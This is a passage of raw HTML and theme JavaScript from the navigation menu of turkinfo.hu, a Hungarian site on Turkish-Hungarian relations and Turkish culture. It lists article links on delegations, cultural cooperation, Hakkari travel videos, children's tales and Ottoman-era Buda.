class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2821";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "706";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vandan-hakkariye-turkiyenin-en-gorkemli-daglari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/vandan-hakkariye-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vandan-hakkariye-turkiyenin-en-gorkemli-daglari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!\">Van&#8217;dan HAKKAR\u0130&#8217;ye. T\u00fcrkiye&#8217;nin en g\u00f6rkemli da\u011flar\u0131 !!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-gorulmeye-deger-mi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-gorulmeye-deger-mi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?\">Hakkari G\u00f6r\u00fclmeye De\u011fer Mi?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkariye-ozgu-tavuklu-tirsik-tarifi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/tirsik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkariye-ozgu-tavuklu-tirsik-tarifi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130\">HAKKAR\u0130&#8217;YE \u00d6ZG\u00dc TAVUKLU TIR\u015e\u0130K TAR\u0130F\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 